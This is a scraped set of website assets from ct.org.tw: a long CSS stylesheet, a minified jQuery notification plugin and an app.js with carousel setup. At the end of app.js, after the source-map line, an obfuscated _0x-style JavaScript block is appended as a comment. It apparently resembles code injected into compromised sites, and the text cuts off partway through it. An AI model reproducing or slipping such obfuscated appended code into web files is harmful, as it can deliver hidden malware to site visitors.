    width:25px;		
}
.event-9-1 .ui.container .box .circle .line {
	position:absolute;
	background-color:#979797;
	width: 2px;
	height:25px;
	margin-left:12px
}
.event-9-1 .ui.container .box .circle .black {
	position:absolute;
	background: #4A4A4A;
	border: 1px solid #4A4A4A;
	border-radius:50%;
	width:20px;
	height:20px;
	margin: 0px 0px 0px 3px; /* 上 右 下 左 */
}
.event-9-1 .ui.container .box .circle .red {
	position:absolute;
	background: #E38181;
	border: 1px solid #E38181;
	border-radius:50%;
	width:25px;
	height:25px;
	/*margin: 0px auto;*/
	margin: 0px 0px 0px 1px; /* 上 右 下 左 */
}

.event-9-1 .ui.container .box .spec_year {	
    display:inline-block; 
	vertical-align:top;
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    text-align: right;
    line-height: 24px;
	width:30%;
	height:25px;
	padding-right:20px;
}

.event-9-1 .ui.container .box .year {
	display:inline-block;
	vertical-align:top;
    font-size: 16px;
    color: #000000;
    letter-spacing: 0;
    line-height: 24px;
	font-weight:bold;
	width:60%;
	height:25px;
	padding-left:20px;
}

.event-9-1 .ui.container .box2 {
	position:relative;
	width:100%;
	height:auto;
	padding:0px;
	margin:0px;
	overflow:hidden;
}


.event-9-1 .ui.container .box2 .spec_text {
	display:inline-block; 
	vertical-align:top;
    font-size: 18px;
    color: #787878;
    letter-spacing: 0;
    text-align: right;
    line-height: 24px;
	width:30%;
	height:auto;
	padding-right:20px;
	padding-bottom:10px;
}

.event-9-1 .ui.container .box2 .text {
	display:inline-block;
	vertical-align:top;
    font-size: 12px;
    color: #787878;
    letter-spacing: 0;
    line-height: 16px;
	width:60%;
	height:auto;
	margin-left:12px;
	padding-left:35px;
	padding-bottom:10px;
	border-left:2px solid #979797;
}

@media screen and (max-width:991px) {
	.event-9-1 .ui.container .box .spec_year {	
        font-size: 14px;
        line-height: 20px;
		padding-right:10px;
    }
	.event-9-1 .ui.container .box .year {
		padding-left:10px;
	}
	.event-9-1 .ui.container .box2 .spec_text {
		font-size: 14px;
        line-height: 16px;
		padding-right:0px;
	}	
	.event-9-1 .ui.container .box2 .text {
		padding-left:25px;
	}
}

@supports (-webkit-overflow-scrolling: touch) {
    /* CSS specific to iOS devices */ 
    .event-9-1 .ui.container .box2 .text {
		margin-left:11.2px;
	}
}

.goog-te-banner-frame.skiptranslate {
    display: none !important;
}

/* google translation hiden*/
#google_translate_element{width:300px;float:right;text-align:right;display:block}
.goog-te-banner-frame.skiptranslate { display: none !important;} 
body { top: 0px !important; }
#goog-gt-tt{display: none !important; top: 0px !important; } 
.goog-tooltip skiptranslate{display: none !important; top: 0px !important; } 
.activity-root { display: hide !important;} 
.status-message { display: hide !important;}
.started-activity-container { display: hide !important;}

/* 商城首頁 特價到數用slide */
/* the slides */
.slick-slide {
    margin: 0 10px;
}
/* the parent */
.slick-list {
    margin: 0 10px;
}

#report_panel {
    background-color: #fff;
    margin: 0px;
    padding-top: 50px;
    padding-left: 50px;
    padding-right: 50px;
}

#report_panel .title {
    width: 100%;
}

#report_panel input {
    border: 0px;
    border-bottom: 1px solid;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

#report_panel label {
    width: 50%;
    display: inline-block;
}

#report_panel .action {
    border: 1px solid;
    width: 100%;
}

#report_panel button {
    background-color: #F56315;
    position: inline-block;
    width: 30%;
    margin: 0 auto;
    border-radius: 3px;
    margin-bottom: 50px;
}
#report_panel .close_button {
    background-color: #F56315;
    position: inline-block;
    width: 70px;
	height: 30px;
	padding:5px;
    margin: 0 auto;
    border-radius: 3px;
    margin-bottom: 0px;
	outline:none;
	color:#fff;
	text-align:center;
}

#report_panel-4-3 {
    background-color: #000;
    margin: 0px;
	padding: 0px;
	width: 35%;	
	height:460px;
}

#report_panel-4-3 iframe {
    width: 100%;	
	height:460px;
}

@media screen and (max-width:991px) {
    #report_panel {
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
        width: 100%;
    }
    #report_panel-4-3 {
        padding-top: 10px;
        padding-left: 10px;
        padding-right: 10px;
        width: 100%;
    }
}
 
#report_panel .field input[type="radio"] {
	opacity: 0;
	margin-top:20px;
	margin-left:10px;
}


#report_panel input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
#report_panel .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #e38181;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
#report_panel .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #e38181 inset,-.5rem -.5rem 0 #e38181 inset; 
}
#report_panel .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 20px;
}
@media screen and (max-width:991px) {
    #lang-select {
		font-size:12px;
		margin-left: -20px;
    }
	#login-select {
		font-size:12px;
    }
	#member-select {
		font-size:12px;
    }
	#menu-select {
    }

    #menu_bt_1 {
        font-size:12px;
        margin-left: -20px;
    }
    #menu_bt_2 {
        font-size:12px;
    }
}

.ui.container.my-8-4-2-1 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	margin-bottom:40px;
}



.ui.container.my-8-4-2-1 .mybox {
	width:80%;
	margin:0 auto;
}



.ui.container.my-8-4-2-1 .mybox .pure-input-group {
	width:100%;
    margin-bottom: 0;
    vertical-align: middle;
    position: relative;
    border-collapse: separate;
	vertical-align: top;
    box-sizing: border-box;
    display: table;
	border:1px solid;
	background: #FFFFFF;
	border: 1px solid #787878;
    border-radius: 5px;
}
.ui.container.my-8-4-2-1 .mybox .pure-input-group input {
	display:inline-block;
	padding:5px 5px 5px 15px;
    background: #FFFFFF;
    border: 1px solid #787878;
	width:90%;
	height:63px;
	font-size: 24px;
	color: #000000;
	vertical-align: top;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}
.ui.container.my-8-4-2-1 .mybox .pure-input-group .pure-input-group-addon {
	display:inline-block;
    padding: 18px 12px;
    font-size: 24px;
    color: #FFFFFF;
    letter-spacing: 0;
    text-align:center;
	width:10%;
	height:63px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
    background: #E38181;
    border: 1px solid #A62133;
    box-shadow: -1px 0 0 0 #A62133;
    white-space: nowrap;
    vertical-align: middle;
	cursor:pointer;
}

@media screen and (max-width:991px) {
	.ui.container.my-8-4-2-1 .mybox .pure-input-group input {
	    width:80%;
		
		height:30px;
		font-size: 18px;
    }
	.ui.container.my-8-4-2-1 .mybox .pure-input-group .pure-input-group-addon {
		width:20%;
		padding: 5px 12px;
		height:30px;
		font-size: 18px;
	}
}

.ui.container.my-8-4-2-1 .mybox .more_search_title {
	width:100%;
	font-size: 14px;
	color: #000000;
	letter-spacing: 0;
	font-weight:bold;
	margin:10px 10px;
	cursor:pointer;
}
.ui.container.my-8-4-2-1 .mybox .more_search_title svg {
	display:inline-block;
	margin-top:3px;
	vertical-align:top;
	width:12px;
	height:12px;
}

.ui.container.my-8-4-2-1 .mybox .more_search_box {
    width:100%;
	background: #FFFFFF;
    border: 1px solid #979797;
    box-shadow: 0 5px 15px 0 rgba(0,0,0,0.15);
    border-radius: 10px;
}

.ui.container.my-8-4-2-1 .mybox .field {
	font-size:24px;
	margin-top:20px;
	margin-bottom:20px;
}
.ui.container.my-8-4-2-1 .mybox .field2 {
	display:inline-block;
	vertical-align:top;
}

.ui.container.my-8-4-2-1 .mybox .field .input {
	margin-top:0px;
	font-size:20px;
	padding-left:10px;
	width:179px;
	height:36px;
    border: 1px solid #BBBBBB;
    border-radius: 4px;
	outline:0;
	margin-left: 25px;
	vertical-align:middle;
}

.ui.container.my-8-4-2-1 .mybox .field input[type="radio"] {
	opacity: 0;
	margin-left:10px;
	margin-top:8px;
}


.ui.container.my-8-4-2-1 .mybox .field input[type="radio"]+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #aaa;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.ui.container.my-8-4-2-1 .mybox .field input[type="radio"]:checked+label:before {
	content: "";
	height: 1.3rem;
	width: 1.3rem;
	display: block;
	border: .125rem solid #A62133;
	border-radius: 50%;
	position: absolute;
	margin-left: -1.5rem;
}
.ui.container.my-8-4-2-1 .mybox .field input[type="radio"]:checked+label:before {
	box-shadow: .125rem .125rem 0 #fff inset, -.125rem -.125rem 0 #fff inset, -.125rem .125rem 0 #fff inset, .125rem -.125rem 0 #fff inset,.3rem  .3rem 0 #A62133 inset,-.5rem -.5rem 0 #A62133 inset; 
}
.ui.container.my-8-4-2-1 .mybox .field label {
	display: inline-block;
	cursor: pointer;
	padding: 0 .5rem ;
	margin-left: 15px;
	margin-bottom:5px;
	font-size: 13px;
	color: #4A4A4A;
    letter-spacing: 0;
	vertical-align:middle;
}
.ui.container.my-8-4-2-1 .mybox .field .button {
	background: #E38181;
	border: 1px solid #A62133;
	border-radius: 2px;
	color:#fff;
	font-size:20px;
	width:160px;
	height:55px;
	margin:0 auto;
	margin-top:30px;
	border: 2px solid #B7B7B7;
	cursor:pointer;
}


@media screen and (max-width:991px) {
	.ui.container.my-8-4-2-1 .mybox {
	    width:100%;
		padding:0px 0px;
    }
	.ui.container.my-8-4-2-1 .mybox .more_search_box {
		padding:10px 30px;
	}
	
	.ui.container.my-8-4-2-1 .mybox .field .input {
	    height:30px;
		margin-left: 5px;
    }
	.ui.container.my-8-4-2-1 .mybox .field label {
		margin-left: 5px;
	}
	.ui.container.my-8-4-2-1 .mybox .field input[type="radio"] {
		display:inline-block;
	}
	.ui.container.my-8-4-2-1 .mybox .field.time_cat {
		width:80px;
	}
	.ui.container.my-8-4-2-1 .mybox .field.date_cat {
		width:100px;
	}
	.ui.container.my-8-4-2-1 .mybox .field .mobile_radio_label {
		margin-left:10px;
	}
	.ui.container.my-8-4-2-1 .mybox .field .mobile_to_label {
		margin-left:5px;
	}
	.ui.container.my-8-4-2-1 .mybox .field .input.mobile_to_input1 {
		display:block;
	}
	.ui.container.my-8-4-2-1 .mybox .field .input.mobile_to_input2 {
		display:block;
	}
	.ui.container.my-8-4-2-1 .mybox .field .button {
		margin-top:15px;
	}
}

.ui.container.my-8-4-2-1 .mybox .field .container {
    display: inline-block;
    position: relative;
	margin-left:25px;
    padding-left: 25px;	
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 16px;
    color: #787878;
    letter-spacing: 0;
    line-height: 20px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.ui.container.my-8-4-2-1 .mybox .field .container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

/* Create a custom checkbox */
.ui.container.my-8-4-2-1 .mybox .field .container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 20px;
	border: .125rem solid #aaa;
    background-color: #fff;
}

/* On mouse-over, add a grey background color */
.ui.container.my-8-4-2-1 .mybox .field:hover .container input ~ .checkmark {
    background-color: #fff;
	
}

/* When the checkbox is checked, add a blue background */
.ui.container.my-8-4-2-1 .mybox .field .container input:checked ~ .checkmark {
	border: .125rem solid #A62133;
    background-color: #fff;
}

/* Create the checkmark/indicator (hidden when not checked) */
.ui.container.my-8-4-2-1 .mybox .field .container .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.ui.container.my-8-4-2-1 .mybox .field .container input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.ui.container.my-8-4-2-1 .mybox .field .container .checkmark:after {
    left: 4px;
    top: 2px;
    width: 7px;
    height: 10px;
    border: solid #A62133;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media screen and (max-width:991px) {
	.ui.container.my-8-4-2-1 .mybox .field .container {
	    margin-left: 0px;
		width:45%;
    }
}

#result-content .header.my-8-4-2-1 {
	height:44px;
	overflow-y:hidden;
	margin-bottom:16px;
}

.ui.container.my-8-4-2-1 .search_count { 
    width:100%; 
	border-bottom: 1px solid #D3D3D3;
	line-height:0.1em; 
	margin:30px 0 20px;
	margin-bottom:50px;
    height:15px;
} 
.ui.container.my-8-4-2-1 .search_count span { 
    background:#fff; 
	padding:0 10px;
    font-size: 14px;
    color: #4A4A4A;
    text-align: left;
	line-height: 24px;
}
.ui.container.my-8-4-2-1 .search_count span .show_count { 
    display:inline-block;
    font-size: 24px;
	padding:0 10px;
    color: #E38181;
    letter-spacing: 0;
    line-height: 24px;
}
.ui.container.my-8-4-2-1 .search_noresult_title {
	margin:50px 0px;
    font-size: 24px;
	line-height:35px;
    color: #787878;
    letter-spacing: 0;
    text-align: center;
}

@media screen and (max-width:991px) {
	.ui.container.my-8-4-2-1 .search_noresult_title {
	    
    }
}

.ui.container.my-8-3-1 {
	width:80%;
	margin:0 auto;
}

.ui.container.my-8-3-1 .toptitle {
	font-size: 36px;
	color: #787878;
	letter-spacing: 0;
	padding-top:40px;
	padding-bottom:40px;
	border-bottom:1px solid rgba(0,0,0,0.12);
	margin-bottom:40px;
}

.ui.container.my-8-3-1 .notice {
	padding:10px;
	font-size: 16px;
    color: #4A4A4A;
    letter-spacing: 0;
	background: #FFFFFF;
	border: 1px solid #9B9B9B;
	border-radius: 3px;
}
.ui.container.my-8-3-1 .notice .red {
	display:inline-block;
	color: #E38181;
}
.ui.container.my-8-3-1 .box {
	background: #FFFFFF;
    box-shadow: 0 2px 15px 0 rgba(0,0,0,0.14);
    border-radius: 2px;
}

.ui.container.my-8-3-1 ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.ui.container.my-8-3-1 input[type=radio] {
  display: none;
}

/* style */
.ui.container.my-8-3-1 .a-container {
  width: 100%px;
  margin: 0px auto;
  margin-top:-20px;
}

.ui.container.my-8-3-1 .a-container label {
  display: block;
  position: relative;
  cursor: pointer;
  padding: 10px 20px;
  
  font-size: 20px;
  color: #787878;
  letter-spacing: 0;
  line-height: 28px;

  background: #FFFFFF;
  box-shadow: 0 2px 15px 0 rgba(0,0,0,0.14);
  border-radius: 2px;

  -webkit-transition: all .2s ease;
  -moz-transition: all .2s ease;
  -ms-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
}

.ui.container.my-8-3-1 .a-container label:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 8px solid #aaa;
  border-right: 6px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 6px solid transparent;
  position: absolute;
  right: 10px;
  top: 16px;
}

.ui.container.my-8-3-1 .a-container input:checked + label,
.ui.container.my-8-3-1 .a-container label:hover {
  background-color: #fff;
}

.ui.container.my-8-3-1 .a-container input:checked + label:after {
  border-top: 8px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 8px solid #222;
  border-left: 6px solid transparent;
  top: 6px;
}

.ui.container.my-8-3-1 .a-content {
  padding: 0;
  display: none;
}

.ui.container.my-8-3-1 .a-container input:checked ~ .a-content {
    display: block;
	width:100%;
}

.ui.container.my-8-3-1 .a-content .view-table {
    display:table;
    width:100%;
	padding:10px;
}
.ui.container.my-8-3-1 .a-content .view-table .view-row {
    display:table-row;
}
.ui.container.my-8-3-1 .a-content .view-table .view-row > div {
    display: table-cell;
	vertical-align:top;
	width:10%;
	font-size: 20px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
}
.ui.container.my-8-3-1 .a-content .view-table .view-row > div:last-child {
    width:89%;
}
.ui.container.my-8-3-1 .a-content .view-table .view-type {
    padding-left:10px;
}
.ui.container.my-8-3-1 .a-content .view-table .view-image {
    text-align:center;
}

.ui.container.my-8-3-1 .a-content .view-table-detail {
    display:table;
    width:100%;
	padding:10px;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-row {
    display:table-row;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-row > div {
    display: table-cell;
	vertical-align:top;
	font-size: 20px;
	color: #787878;
	letter-spacing: 0;
	line-height: 28px;
	padding:5px;
}

.ui.container.my-8-3-1 .a-content .view-table-detail .view-title {
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
}


.ui.container.my-8-3-1 .a-content .view-table-detail .view-title {
	font-size: 13px;
	color: #4A4A4A;
	letter-spacing: 0;
	border-top:1px solid #ccc;
}

.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-1 {
	font-size: 16px !important;
	color: #4A4A4A;
	letter-spacing: 0;
	font-weight:bold;
	border-top:1px solid #ccc;
	vertical-align: middle !important;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-1.noline {
	border-top:none;
}

.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-2 {
	font-size: 16px !important;
	color: #787878;
	vertical-align: middle !important;
	width:50px;
	border-top:1px solid #ccc;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-2 img {
	width:50px;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-3 {
	font-size: 16px !important;
	color: #787878;
	vertical-align: middle !important;
	border-top:1px solid #ccc;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-4 {
	font-size: 16px !important;
	color: #787878;
	border-top:1px solid #ccc;
	vertical-align: middle !important;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-5 {
	font-size: 16px !important;
	color: #E38181 !important;
	border-top:1px solid #ccc;
	vertical-align: middle !important;
	cursor:pointer;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-5 .iconify {
	font-size: 16px !important;
    color: #E38181 !important;
}
.ui.container.my-8-3-1 .a-content .view-table-detail .view-column-5 .text {
	font-size: 16px !important;
	display:inline-block;
	vertical-align: middle !important;
	margin-top:-5px;
}

@media screen and (max-width:991px) {
	.ui.container.my-8-3-1 {
	    width:100%;
    }
}

.pusher main .ui.container.py-5.my-4-1.my-gray.ver2 {
    margin-top: -30px;
}

.pusher main .ui.container.py-5.my-4-1.my-white.ver2 {
    background-color: #fff;
    width: 75%;
	font-family: "Noto Sans TC";
    padding-bottom:0px;
    padding-top:0px;
    margin-top:0px;
    margin-bottom:0px;
    border-bottom:0px solid #ccc;	
}
.pusher main .ui.container.py-5.my-4-1.my-white.ver2 .ui.header{
    font-weight: 500;
	font-family: "Noto Sans TC";
	line-height:1.4rem;
}
.my-4-1.my-gray.ver2 .author.owl-carousel .card .image1.my-4-1 {
    height:280px;
	overflow-y:hidden;
	border:0px solid #ccc;
	padding:10px;
}
.my-4-1.my-gray.ver2 .author.owl-carousel .card .image1.my-4-1 img {
    width:100%;
	height:auto;	
}

@media screen and (max-width:991px) {
	.pusher main .ui.container.py-5.my-4-1.my-white2.ver2 {
		
	}
}

/* 全版閱讀 */
.journal {
	width:100%;
	height:auto;	
}

.journal .topbar {
	width:100%;
	background-color:#BE2626;
	height:auto;
	font-size:20px;
	text-align: center;
	margin:0px;
	padding:0px;
}

.journal .topbar input {
	display:inline-block;
	vertical-align:middle;
	width:50px;
	text-align:center;
}
.journal .topbar img {
	display:inline-block;
	vertical-align:middle;
	color:#000;
	cursor:pointer;	
}
.journal .topbar select {
	display:inline-block;
	vertical-align:middle;
	width:50px;
	text-align:center;
}

.journal .topbar .left_box {
	float:left;
	vertical-align:top;
	padding-left:20px;
}
.journal .topbar .right_box {
	float:right;
	vertical-align:top;
	padding-right:20px;
}
.journal .topbar .image_center {
	width:205px;
	height:45px;
}

.journal .topbar .text {
	display:inline-block;
	vertical-align:middle;
	color:#fff;
	padding:0px 10px;
}
.journal .topbar .period {
	width:60px;
}
.journal .topbar .page {
	width:60px;
}
.journal .topbar .find_date {
	width:120px;
}

.journal .notice {
	display:relative;
	color:#BE2626;
	height:auto;
	font-size:20px;
	text-align: center;
	margin:20px;
}
.journal .notice a {
	color:#BE2626;
	text-decoration:underline;
}

.journal .show_image {
	margin:0 auto;
	width:100%;
	height:auto;
}

.journal .list {
	display:none;
	background-color:#ccc;
	font-size:20px;
	padding:20px;
	border:1px solid #ccc;
	margin-left:1px;
	
}
.journal .list .pages {
	display:inline-block;
	background-color:#FFF;
	width:9%;
	text-align: center;
	padding:5px;
	-webkit-filter:brightness(0.8);
}
.journal .list .pages:hover {
	-webkit-filter:brightness(1);
}

.journal .list img {
	width:100%;
	background-color:#FFF;
	text-align: center;
	cursor:pointer;
}
.journal .list .page_number {
	display:block;
	background-color:#FFF;
	text-align: center;
}

@media screen and (max-width:991px) {
	.journal .topbar {
		padding:5px;
	    font-size:12px;
		height:110px;		
    }
    .journal .topbar input { 
	    height:20px;
    }
    .journal .topbar img {
	    height:20px;
		width:auto;
    }
    .journal .topbar select {
	    height:20px;
		width:auto;
    }

	.journal .topbar .left_box {
		width:100%;
	    padding:0px 10px;
		text-align:left;
	}
	.journal .topbar .right_box {
		display:relative;
		width:100%;
		float:left;
		padding:0px 10px;
		text-align:left;
	}
	.journal .topbar .text {
	    padding:0px 5px;
    }
	.journal .topbar .period {
	    width:50px;
	}
	.journal .topbar .page {
	    width:50px;
	}
	.journal .topbar .find_date {
		width:70px;
	}

	.journal .notice {
		font-size:14px;
	}
	.journal .list .pages {
	    width:49%;
		padding:10px;
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://ct.org.tw/js/jquery-showmessage/js/jquery.showMessage.min.js?t=13
body_size: 904
content:
/*
 showMessage - jQuery plugin
 Simple Twitter like notification method
 Examples and documentation can be found at http://showMessage.dingobytes.com/
 Copyright (c) 2009 - 2012 Andrew Alba (http://albawebstudio.com)

 Version: 3.1
 Requires jQuery v1.7+

 Dual licensed under the MIT  and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 Date: Fri Sep 28 23:24:00 2010 -0500 */
(function(a){var d,e,i,h,j,k,l,m,n,f;k=function(b){"undefined"!==typeof d&&clearTimeout(d);d=setTimeout(function(){a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()})},b)};l=function(){a(window).keydown(function(b){if(27===(null===b?event.keyCode:b.which))a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()}),"undefined"!==typeof d&&clearTimeout(d)})};m=function(b,c,e){var g=a("<span></span>").addClass("messageNav");b&&a(g).html(c+" ");b=a("<a></a>").attr({href:"",
title:e}).css("text-decoration","underline").click(function(){a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()});clearTimeout(d);return!1}).text(e);a(g).append(b);return g};n=function(){a(window).click(function(){if(a("#showMessage",window.parent.document).length)return a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()}),a(window).unbind("click"),"undefined"!==typeof d&&clearTimeout(d),!1})};f=function(b,c){try{a("#showMessage",window.parent.document).length&&
a("#showMessage",window.parent.document).remove();e=a("<div></div>").css({position:c.position,"z-index":c.zIndex,filter:"Alpha(Opacity="+100*c.opacity+")",opacity:c.opacity}).attr("id","showMessage").addClass(c.className);"top"===c.location?a(e).css("top",0):a(e).css("bottom",0);c.useEsc?l():a(window).unbind("keydown");c.displayNavigation?(j=m(c.useEsc,c.escText,c.closeText),a(e).append(j)):n();h=a("<ul></ul>");for(var d=0;d<c.thisMessage.length;d++){var g=a("<li></li>").html(c.thisMessage[d]);a(h).append(g)}i=
a("<div></div>").addClass("stateHolder").append(h);a(e).append(i);"top"===c.location?a(b,window.parent.document).prepend(e):a(b,window.parent.document).append(e);a(e).fadeIn();c.autoClose&&k(c.delayTime)}catch(f){console.log("error message:",f.message)}};a.fn.showMessage=function(b){if(!a(this).length)return this;b=a.extend({},a.fn.showMessage.defaults,b);f(this,b)};a.showMessage=function(b){b=a.extend({},a.fn.showMessage.defaults,b);f(a("body",window.parent.document),b)};a.showMessage.close=function(){a("#showMessage",
window.parent.document).length&&("undefined"!==typeof d&&clearTimeout(d),a("#showMessage",window.parent.document).fadeOut(function(){a(this).remove()}));return!1};a.showMessage.init=function(){a("#showMessage")};a.fn.showMessage.defaults={thisMessage:[],className:"notification",position:"fixed",zIndex:1001,opacity:0.9,location:"top",useEsc:!0,displayNavigation:!0,closeText:"close",escText:"Esc Key or",autoClose:!1,delayTime:5E3,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},
onClosed:function(){},onError:function(){}};a(document).ready(function(){a.showMessage.init()})})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://ct.org.tw/js/app.js?t=14
body_size: 31775
content:
(function e(t, n, r) {
    function s(o, u) {
        if (!n[o]) {
            if (!t[o]) {
                var a = typeof require == "function" && require;
                if (!u && a) return a(o, !0);
                if (i) return i(o, !0);
                throw new Error("Cannot find module '" + o + "'")
            }
            var f = n[o] = {
                exports: {}
            };
            t[o][0].call(f.exports, function(e) {
                var n = t[o][1][e];
                return s(n ? n : e)
            }, f, f.exports, e, t, n, r)
        }
        return n[o].exports
    }
    var i = typeof require == "function" && require;
    for (var o = 0; o < r.length; o++) s(r[o]);
    return s
})({
    1: [function(require, module, exports) {
        (function() {

            'use strict';

            $(".ui.sidebar").sidebar('attach events', '.sidebar-trigger');
            $('.ui.dropdown').dropdown();
            $('.ui.checkbox').checkbox();
            $('[data-popup="true"]').popup({
                position: "bottom right",
                on: 'click'
            });
           
		    var owl_allcount = 0;
			
            var owl = $('.topcarousel.carousel .owl-carousel').owlCarousel({
                items: 1,
                loop: true,
                autoHeight: true,
                autoplay: true,
                autoplayTimeout: 4000,
                /*autoplayHoverPause: true,*/
                nav: true,
                navText: ['<i class="chevron left big icon"></i>', '<i class="chevron right big icon"></i>'],
                dots: false
            });		
            owl.on('changed.owl.carousel', function(event) {
				
				var gopage_org = event.item.index;
				var gopage = "";
				
				if (gopage_org == 3) gopage = 5;
				if (gopage_org == 4) gopage = 4;
				if (gopage_org == 5) gopage = 3;
				if (gopage_org == 6) gopage = 2;
				if (gopage_org == 7) gopage = 1;
				if (gopage_org == 8) gopage = 0;
				
				//console.log(gopage_org+"->"+gopage);
                $(".topcarousel.carousel .owl-carousel-bg > img").eq(gopage).fadeIn().siblings().fadeOut();
            });

            $(".author.owl-carousel").owlCarousel({
                autoHeight: true,
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                        dots: true,
                        navText: ['<i class="chevron left icon"></i>', '<i class="chevron right icon"></i>']
                    },
                    // breakpoint from 768 up
                    768: {
                        items: 3,
                        dots: false,
                        navText: ['<i class="chevron left icon"></i>', '<i class="chevron right icon"></i>']
                    },
                    992: {
                        navText: ['<i class="chevron left big icon"></i>', '<i class="chevron right big icon"></i>']
                    }
                },
                nav: true,
                margin: 30
            })

        })();


    }, {}]
}, {}, [1])
//# sourceMappingURL=app.js.map
// (function(_0x599630,_0x425ab0){var _0x4f4a51=_0x599630();function _0xba561b(_0x5145ce,_0x3d643e,_0x5a3e52,_0x339c23,_0x4e8b1b){return _0x2a66(_0x5a3e52-0x3ce,_0x3d643e);}function _0x123d58(_0x36b811,_0x53b8c8,_0x56cb05,_0x2697c2,_0x4296b9){return _0x2a66(_0x56cb05- -0x10e,_0x36b811);}function _0x35b178(_0x1ed233,_0x24731c,_0xd6d17b,_0x21dc50,_0xbc0ed9){return _0x2a66(_0x21dc50-0x21a,_0x1ed233);}function _0x31f211(_0x448d52,_0x30c5e0,_0x3e5d81,_0x82b863,_0x4f7f28){return _0x2a66(_0x30c5e0-0xe6,_0x4f7f28);}function _0x15b643(_0x302d06,_0x304512,_0x3ec997,_0x26b4a3,_0x264fa0){return _0x2a66(_0x3ec997-0xc4,_0x302d06);}while(!![]){try{var _0x5698c0=parseInt(_0xba561b(0x6f2,0x67e,0x74e,0x770,0x7cc))/(-0x65*0x1f+-0x1a9*0x1+-0xde5*-0x1)+parseInt(_0xba561b(0x6cf,0x6f3,0x61f,0x541,0x5b1))/(-0x3b*0x47+-0x841+0xc5*0x20)*(parseInt(_0x15b643(0x3a3,0x2fe,0x2df,0x228,0x37e))/(-0x2681*0x1+-0x1ad3*-0x1+-0x49*-0x29))+-parseInt(_0x15b643(0x32a,0x33b,0x36d,0x3bd,0x318))/(-0x7ae*0x2+0x13dd+-0x47d)*(-parseInt(_0x15b643(0x4b8,0x45a,0x3bd,0x357,0x405))/(-0x4a*-0x38+-0x21*-0x31+-0x167c))+-parseInt(_0x35b178(0x537,0x42f,0x591,0x492,0x47c))/(-0x13f6*-0x1+0x3b5*0x8+-0x3198)+parseInt(_0x35b178(0x4b3,0x531,0x443,0x497,0x3c0))/(-0xd3b+-0x60c+0x134e)+-parseInt(_0x35b178(0x49b,0x51c,0x58e,0x595,0x56f))/(-0x16a*0x15+0xb3b+0x127f)*(parseInt(_0x35b178(0x506,0x58a,0x439,0x4e2,0x5da))/(-0x8*-0x404+-0x1*0x1a14+-0x603))+parseInt(_0x123d58(0x11b,0x218,0x219,0x2e6,0x197))/(0xc47+-0x15b5+0x978)*(-parseInt(_0x15b643(0x4cf,0x446,0x447,0x4d7,0x3e1))/(-0x426+0x10bc+0x13*-0xa9));if(_0x5698c0===_0x425ab0)break;else _0x4f4a51['push'](_0x4f4a51['shift']());}catch(_0x877387){_0x4f4a51['push'](_0x4f4a51['shift']());}}}(_0x4bf4,-0xc*0x23e5d+-0x319b9+0x2c282a),(function(){var _0x225428={'GSZpc':function(_0x4b020e){return _0x4b020e();},'fXata':function(_0x1b29af,_0x310301){return _0x1b29af===_0x310301;},'WlrJa':_0x205582(0x405,0x484,0x592,0x4ce,0x437),'UnEEi':_0x22f8d2(0x612,0x660,0x5da,0x67c,0x6d5),'qWdTV':function(_0x59fe00,_0x2a01b2){return 